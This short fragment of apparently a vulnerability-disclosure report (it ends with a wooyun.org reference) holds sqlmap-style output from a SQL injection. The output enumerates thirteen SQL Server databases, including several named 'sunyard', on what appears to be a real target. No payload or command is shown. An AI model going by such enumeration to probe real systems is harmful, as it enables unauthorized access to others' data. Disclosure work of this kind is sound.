 [07:30:25] [INFO] retrieved: old_data
[07:30:43] [INFO] retrieved: ReportServer
[07:31:10] [INFO] retrieved: ReportServerTempDB
[07:31:51] [INFO] retrieved: sunyard
[07:32:07] [INFO] retrieved: sunyard_branch
[07:32:37] [INFO] retrieved: sunyard_japanese
[07:33:12] [INFO] retrieved: sunyard_real_english
[07:33:54] [INFO] retrieved: tempdb
[07:34:08] [INFO] retrieved: xyd
available databases [13]:
[*] abc
[*] master
[*] model
[*] msdb
[*] old_data
[*] ReportServer
[*] ReportServerTempDB
[*] sunyard
[*] sunyard_branch
[*] sunyard_japanese
[*] sunyard_real_english
[*] tempdb
[*] xyd
www.wooyun.org